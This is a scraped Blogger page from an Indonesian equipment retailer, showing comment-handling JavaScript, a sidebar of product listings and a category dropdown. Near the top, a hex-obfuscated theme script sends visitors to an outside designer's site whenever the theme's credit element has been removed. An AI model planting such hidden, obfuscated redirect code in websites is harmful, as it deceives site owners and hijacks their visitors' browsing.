eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/7540205220038182153/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' target='_blank'>
<img alt='Surge Arrester Nihon Keramik 7,2kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6/s72-c/surge-arrester-nihon-keramik-%207-2kv.png' title='Surge Arrester Nihon Keramik 7,2kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' title='Surge Arrester Nihon Keramik 7,2kv'>Surge Arrester Nihon Keramik 7,2kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Surge Arrester Nihon Keramik 7,2kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' target='_blank'>
<img alt='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEijSOp_gxf1IRcN_oQbmfuoxEV3zBWM1uWio5ghZJ26i_ftbS7tlLtMU-Y2mRFLJG1UDHYrSK39EZ7BUEKsuX89jeDDcY-k2ZoXnkDEFv-ruydzIFfscfElmNVstB_TY6TYPkFEH4f2_KPGM4oG6DQnoWlftl-FKq2JZZTt4DhY5MkwU3QcrG2UENj2Kw=s72-c' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32'>Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32</a></div>
<div class='item-snippet'>Hubungi Toko Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' target='_blank'>
<img alt='Warning Lingh Rotary Pabrik 4inch' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR/s72-c/warning-lingh-rotary-pabrik-4inch.png' title='Warning Lingh Rotary Pabrik 4inch' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' title='Warning Lingh Rotary Pabrik 4inch'>Warning Lingh Rotary Pabrik 4inch</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Warning Lingh Rotary Pabrik 4inch  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' target='_blank'>
<img alt='Grounding Stick 20Kv Merk Break Out ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN/s72-c/grounding-stick-20kv-merk-break-out.png' title='Grounding Stick 20Kv Merk Break Out ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' title='Grounding Stick 20Kv Merk Break Out '>Grounding Stick 20Kv Merk Break Out </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Grounding Stick 20Kv Merk Break Out  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' target='_blank'>
<img alt='Sarung Tangan Karet Listrik 30kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTW_KaeB4hx-_9eEfWT2Ot8qlS5BCTax76gSCPn7Ea313qPq9HpHYd9CbjKL7c8JxKhOOHKdBby0_xxmBWJofT-mcHe6gt-IRH7isFQQPLaylSfe-9gayTOR3gmWUxRKMXoAosZCpg_fDfeVAAwCBsyTIGID1PjWeMPVBAAOgn7aiCAXhKqW0PYqIgzz9/s72-c/sarung-tangan-karet-listrik-30kv.png' title='Sarung Tangan Karet Listrik 30kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' title='Sarung Tangan Karet Listrik 30kv'>Sarung Tangan Karet Listrik 30kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sarung Tangan Karet Listrik 30kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' target='_blank'>
<img alt='Lampu Rotary Mobil Merah 4inch 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9/s72-c/lampu-rotary-mobil-merah-4inch-24v.png' title='Lampu Rotary Mobil Merah 4inch 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' title='Lampu Rotary Mobil Merah 4inch 24V'>Lampu Rotary Mobil Merah 4inch 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Lampu Rotary Mobil Merah 4inch 24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>499</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
